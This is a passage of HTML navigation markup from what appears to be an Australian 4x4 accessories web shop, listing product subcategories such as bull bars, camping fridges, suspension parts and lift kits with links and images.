													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/ute-truck-racks/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/antennas/"><img src="/assets/webshop/cms/61/6261.jpg?1579841615" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/antennas/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/antennas/" class="p-0 nav-link">Antennas</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/antennas/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/accessories/"><img src="/assets/webshop/cms/26/6426.jpg?1582172286" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/accessories/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/accessories/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/jacks-stands/"><img src="/assets/webshop/cms/28/6428.jpg?1657154283" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/jacks-stands/"><h3 href="https://www.4x4modsaustralia.com.au/jacks-stands/" class="p-0 nav-link">Jacks & Stands</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/jacks-stands/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/drawer-systems/"><img src="/assets/webshop/cms/09/6609.jpg?1582172145" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/drawer-systems/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/drawer-systems/" class="p-0 nav-link">Drawer Systems</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/drawer-systems/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/body-armor-protection/"><img src="/assets/webshop/cms/49/7649.png?1721185093" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/body-armor-protection/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/body-armor-protection/" class="p-0 nav-link">Body Armor & Protection</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/body-armor-protection/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bull-bars/"><img src="/assets/webshop/cms/62/7662.jpg?1721185265" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bull-bars/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/bull-bars/" class="p-0 nav-link">Bull Bars</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bull-bars/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/" class="list-categ nav-link d-block">Outdoor & Camping</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/"><h3 class="text-uppercase mb-0">Outdoor & Camping</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fridges/"><img src="/assets/webshop/cms/88/6088.jpg?1526308409" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fridges/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fridges/" class="p-0 nav-link">Fridges</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fridges/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/camping/"><img src="/assets/webshop/cms/86/6086.jpg?1526307323" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/camping/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/camping/" class="p-0 nav-link">Camping</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/camping/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/jerry-cans/"><img src="/assets/webshop/cms/83/6083.jpg?1526307201" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/jerry-cans/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-camping/jerry-cans/" class="p-0 nav-link">Jerry Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/jerry-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/first-aid-kits/"><img src="/assets/webshop/cms/77/6077.jpg?1526307188" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/first-aid-kits/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-camping/first-aid-kits/" class="p-0 nav-link">First Aid Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/first-aid-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/accessories/"><img src="/assets/webshop/cms/94/6094.jpg?1526307308" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/accessories/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/accessories/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/water-tanks/"><img src="/assets/webshop/cms/84/6084.jpg?1579847278" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/water-tanks/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-camping/water-tanks/" class="p-0 nav-link">Water Tanks</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/water-tanks/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/toilets/"><img src="/assets/webshop/cms/91/6091.jpg?1579847301" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/toilets/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/toilets/" class="p-0 nav-link">Toilets</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/toilets/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/cooking/"><img src="/assets/webshop/cms/92/6092.jpg?1582172524" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/cooking/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/cooking/" class="p-0 nav-link">Cooking</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/cooking/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fishing/"><img src="/assets/webshop/cms/93/6093.jpg?1526307336" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fishing/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fishing/" class="p-0 nav-link">Fishing</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fishing/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/lighting-accessories/"><img src="/assets/webshop/cms/28/6228.jpg?1579847665" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/lighting-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-camping/lighting-accessories/" class="p-0 nav-link">Lighting & Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/lighting-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/fridge-slides/"><img src="/assets/webshop/cms/08/6608.jpg?1582172432" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/fridge-slides/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-camping/fridge-slides/" class="p-0 nav-link">Fridge Slides</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/fridge-slides/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/suspension/" class="list-categ nav-link d-block">Suspension</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/suspension/"><h3 class="text-uppercase mb-0">Suspension</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/control-arms/"><img src="/assets/webshop/cms/88/388.png?1560324423" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/control-arms/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/control-arms/" class="p-0 nav-link">Control Arms</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/control-arms/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/shocks-and-struts/"><img src="/assets/webshop/cms/76/376.jpg?1525798371" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/shocks-and-struts/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/shocks-and-struts/" class="p-0 nav-link">Shocks and Struts</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/shocks-and-struts/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bars/"><img src="/assets/webshop/cms/89/389.jpg?1525798380" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bars/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/sway-bars/" class="p-0 nav-link">Sway Bars</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bars/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/bushing-kits/"><img src="/assets/webshop/cms/63/363.jpg?1525798395" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/bushing-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/bushing-kits/" class="p-0 nav-link">Bushing Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/bushing-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/shackle-kits/"><img src="/assets/webshop/cms/56/356.jpg?1582178339" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/shackle-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/shackle-kits/" class="p-0 nav-link">Shackle Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/shackle-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/steering-dampers/"><img src="/assets/webshop/cms/59/359.jpg?1582178524" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/steering-dampers/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/steering-dampers/" class="p-0 nav-link">Steering Dampers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/steering-dampers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/lowering-kits/"><img src="/assets/webshop/cms/60/360.jpg?1579848048" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/lowering-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/lowering-kits/" class="p-0 nav-link">Lowering Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/lowering-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/lift-springs/"><img src="/assets/webshop/cms/62/362.jpg?1579847902" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/lift-springs/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/lift-springs/" class="p-0 nav-link">Lift Springs</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/lift-springs/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/strut-bars/"><img src="/assets/webshop/cms/65/365.jpg?1582173273" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/strut-bars/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/strut-bars/" class="p-0 nav-link">Strut Bars</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/strut-bars/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/camber-kits/"><img src="/assets/webshop/cms/66/366.jpg?1579847967" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/camber-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/camber-kits/" class="p-0 nav-link">Camber Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/camber-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/leaf-springs-accessories/"><img src="/assets/webshop/cms/67/367.jpg?1582173184" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/leaf-springs-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/leaf-springs-accessories/" class="p-0 nav-link">Leaf Springs & Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/leaf-springs-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-bushings/"><img src="/assets/webshop/cms/71/371.jpg?1582172925" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-bushings/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-bushings/" class="p-0 nav-link">Sway Bar Bushings</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-bushings/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/suspension-arms-components/"><img src="/assets/webshop/cms/77/377.jpg?1582173110" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/suspension-arms-components/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/suspension-arms-components/" class="p-0 nav-link">Suspension Arms & Components</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/suspension-arms-components/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-endlinks/"><img src="/assets/webshop/cms/81/381.jpg?1579847717" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-endlinks/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-endlinks/" class="p-0 nav-link">Sway Bar Endlinks</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-endlinks/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/alignment-kits/"><img src="/assets/webshop/cms/84/384.jpg?1582177101" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/alignment-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/alignment-kits/" class="p-0 nav-link">Alignment Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/alignment-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/coilovers/"><img src="/assets/webshop/cms/90/390.jpg?1579848362" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/coilovers/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/coilovers/" class="p-0 nav-link">Coilovers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/coilovers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/chassis-bracing/"><img src="/assets/webshop/cms/92/392.jpg?1582172793" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/chassis-bracing/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/chassis-bracing/" class="p-0 nav-link">Chassis Bracing</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/chassis-bracing/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-brackets/"><img src="/assets/webshop/cms/94/394.jpg?1582178424" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-brackets/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-brackets/" class="p-0 nav-link">Sway Bar Brackets</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-brackets/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/lift-kits/"><img src="/assets/webshop/cms/95/395.jpg?1579847792" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/lift-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/lift-kits/" class="p-0 nav-link">Lift Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/lift-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/brake-cylinder-stoppers/"><img src="/assets/webshop/cms/00/400.jpg?1582172744" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/brake-cylinder-stoppers/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/brake-cylinder-stoppers/" class="p-0 nav-link">Brake Cylinder Stoppers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/brake-cylinder-stoppers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/airbag-kits/"><img src="/assets/webshop/cms/52/7652.png?1705450333" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/airbag-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/airbag-kits/" class="p-0 nav-link">Airbag Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/airbag-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/coil-spring-spacers/"><img src="/assets/webshop/cms/59/7659.png?1705450376" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/coil-spring-spacers/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/coil-spring-spacers/" class="p-0 nav-link">Coil Spring Spacers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/coil-spring-spacers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
